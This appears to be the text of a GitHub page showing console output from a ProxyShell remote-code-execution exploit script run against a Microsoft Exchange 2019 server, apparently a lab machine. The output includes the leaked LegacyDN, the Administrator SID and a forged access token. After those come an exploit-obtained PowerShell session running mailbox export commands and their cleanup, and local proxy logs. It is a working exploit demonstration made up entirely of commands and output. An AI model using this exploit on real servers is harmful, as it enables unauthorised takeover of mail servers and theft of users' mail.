 python proxyshell_rce.py -u https://192.168.
147.151/ -e Administrator@exchange2019.local
LegacyDN: /o=Second Organization/ou=Exchange Administrative Group (FYDIBOHF23SPDLT)/cn=Recipients/cn=71a244b54da64c5fbe466561eafef
8ba-Admi
SID: S-1-5-21-793510815-719685410-3455583687-500
Token: VgEAVAdXaW5kb3dzQwBBCEtlcmJlcm9zTCBBZG1pbmlzdHJhdG9yQGV4Y2hhbmdlMjAxOS5sb2NhbFUrUy0xLTUtMjEtNzkzNTEwODE1LTcxOTY4NTQxMC0zNDU
1NTgzNjg3LTUwMEcBAAAABwAAAAxTLTEtNS0zMi01NDRFAAAAAA==
PS> Get-MailboxExportRequest
127.0.0.1 - - [11/Mar/2024 16:01:37] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:38] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:38] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:38] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:38] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:38] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:38] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
PS> Get-MailboxExportRequest|Remove-MailboxExportRequest -Confirm:$false
127.0.0.1 - - [11/Mar/2024 16:01:42] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:43] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:43] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:43] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:43] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:43] "POST /wsman HTTP/1.1" 200 -
127.0.0.1 - - [11/Mar/2024 16:01:43] "POST /wsman HTTP/1.1" 200 -
OUTPUT:
ERROR:
PS>